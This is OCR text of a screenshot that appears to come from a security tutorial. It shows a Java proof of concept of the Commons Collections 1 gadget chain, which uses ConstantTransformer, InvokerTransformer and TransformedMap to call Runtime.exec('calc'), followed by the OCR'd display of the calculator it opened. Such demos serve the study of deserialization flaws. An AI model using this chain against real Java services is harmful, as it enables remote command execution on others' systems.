 import java.util.Map;
public class CommonCollections1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
new Object[]
{"calc"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,
transformerChain);
outerMap.put("test", "111");
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =